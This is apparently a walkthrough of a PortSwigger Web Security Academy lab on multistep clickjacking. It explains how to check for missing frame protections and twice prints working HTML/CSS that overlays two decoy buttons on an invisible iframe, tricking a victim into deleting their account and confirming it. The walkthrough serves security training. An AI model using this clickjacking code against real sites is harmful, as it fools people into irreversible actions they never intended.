PortSwigger

Lab Description
This lab has some account functionality that is protected by a CSRF token and also has a confirmation dialog to protect against Clickjacking. To solve this lab construct an attack that fools the user into clicking the delete account button and the confirmation dialog by clicking on “Click me first” and “Click me next” decoy actions. You will need to use two elements for this lab.
Objective: Delete the user’s account by tricking them into clicking two sequential decoy buttons.
Credentials:
wiener:peterNote: The victim will be using Chrome so test your exploit on that browser.
Step 1: Understanding Multistep Clickjacking
Multistep clickjacking involves:
- A multi-step process that requires multiple clicks (e.g., delete account → confirm deletion)
- Each step has its own UI element that must be clicked
- The attacker creates multiple decoy buttons positioned over each step’s target
Why this is more complex:
- Single decoy is not enough — need to chain clicks
- The confirmation dialog appears after the first click
- The second decoy must align with the confirmation dialog’s button
The protection being bypassed:
- Confirmation dialogs are meant to prevent accidental destructive actions
- Clickjacking can still fool users into clicking both the action and its confirmation
Step 2: Reconnaissance
Step 2.1: Log in to Your Account
- Log in with credentials:
wiener:peter - Go to My account page

Step 2.2: Identify the Multi-Step Process
Look for a destructive action with confirmation:
- Delete account button (first click)
- Confirmation dialog appears (e.g., “Are you sure? Yes/No”)
- “Yes” button (second click) confirms deletion

Note the positions:
- Position of “Delete account” button
- Position of “Yes” button in the confirmation dialog
Caution: If aligned correctly, this will delete YOUR account! Use a test account or be prepared to reset.
Step 2.3: Check for Frame Protections
- No
X-Frame-Optionsheader (or allows framing) - No CSP
frame-ancestorsrestrictions - Confirmation dialog is not frame-busted
Caution: If aligned correctly, this will delete YOUR account! Use a test account or be prepared to reset.

Step 3: Understanding the Two-Step Attack
Step 1: Victim clicks first decoy
              ↓
    Clicks "Delete account" button
              ↓
    Confirmation dialog appears
              ↓
Step 2: Victim clicks second decoy
              ↓
    Clicks "Yes" in confirmation dialog
              ↓
    Account is deleted!
Key challenge: The confirmation dialog’s position may be:
- Centered on screen (position varies)
- Below the delete button
- In a fixed location
Position values need careful calibration.
Step 4: Crafting the Multistep Clickjacking Exploit
Step 4.1: HTML Template with Two Decoys
<style>
    iframe {
        position: relative;
        width: 500px;
        height: 700px;
        opacity: 0.0001;
        z-index: 1;
    }
    .firstClick {
        position: absolute;
        top: 330px;
        left: 50px;
        z-index: 2;
        cursor: pointer;
    }
    .secondClick {
        position: absolute;
        top: 285px;
        left: 225px;
        z-index: 2;
        cursor: pointer;
    }
</style>

<div class="firstClick">Click me first</div>
<div class="secondClick">Click me next</div>

<iframe src="https://YOUR-LAB-ID.web-security-academy.net/my-account"></iframe>
Step 5: Positioning the Decoys
Step 5.1: Initial Test with High Opacity
Start with opacity: 0.1 so you can see both layers:
iframe {
    opacity: 0.1;  /* Start visible for alignment */
}
Step 5.2: Align First Decoy
- Click View exploit
- Hover over “Click me first”
- If the cursor changes to a hand, you’re over a clickable element
- Adjust
topandleftvalues until the decoy is exactly over the “Delete account” button
Step 5.3: Align Second Decoy
Important: The confirmation dialog appears after the first click. You need to:
- Click “Click me first” (this will click the delete button)
- Confirmation dialog appears
- Hover over “Click me next”
- Adjust
topandleftuntil aligned with the “Yes” button
Step 6: Verification Process
- Set opacity to 0.1 (visible iframe)
- Click “Click me first” — watch where the click lands
- Wait for confirmation dialog
- Click “Click me next” — watch where the second click lands
- Adjust values until both clicks hit the correct targets
- Set opacity to 0.0001 for final exploit
Step 7: Final Exploit Code
<style>
    iframe {
        position: relative;
        width: 500px;
        height: 700px;
        opacity: 0.0001;
        z-index: 1;
    }
    .firstClick {
        position: absolute;
        top: 330px;
        left: 50px;
        z-index: 2;
        cursor: pointer;
    }
    .secondClick {
        position: absolute;
        top: 285px;
        left: 225px;
        z-index: 2;
        cursor: pointer;
    }
</style>

<div class="firstClick">Click me first</div>
<div class="secondClick">Click me next</div>

<iframe src="https://YOUR-LAB-ID.web-security-academy.net/my-account"></iframe>
- Replace
YOUR-LAB-IDwith your actual lab ID.
Step 8: Testing the Exploit
- Store the exploit
- View exploit
- Hover over “Click me first” - cursor should change to hand
- Click “Click me first” - this clicks the delete button
- Confirmation dialog appears
- Hover over “Click me next” - cursor should change to hand
- Click “Click me next” - this clicks “Yes” in confirmation

Caution: If aligned correctly, this will delete YOUR account! Use a test account or be prepared to reset.
Step 9: Delivering to the Victim
-
Change text to user-friendly decoys (optional but recommended)
-

Click Store
-
Click Deliver exploit to victim
-
The victim clicks both decoys in sequence
-
Their account is deleted ⇒ Lab solved
Step 10: Lab Solved
Success message displayed:
